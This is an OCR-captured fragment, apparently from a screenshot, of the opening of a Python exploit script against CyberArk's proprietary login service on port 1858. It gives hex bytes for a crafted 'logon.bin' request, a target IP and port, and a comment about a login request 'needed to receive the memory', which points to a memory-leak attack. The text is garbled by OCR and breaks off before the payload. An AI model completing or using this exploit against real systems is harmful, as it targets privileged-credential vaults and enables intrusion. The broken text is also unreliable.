
# paste the following bytes into a 
hexedited file named logon.bin:
#fffffffff7000000ffffffff3d0100005061636c695
#!/usr/bin/python
import
import
import
 sys

ip 
=
"10.107.32.21"
port 
=
1858
# Cyber Ark port 1858 is a proprietary 
software and protocol to perform login 
and administrative services.
# The below is a sample login request 
that is needed to receive the memory
pacli_logon 
=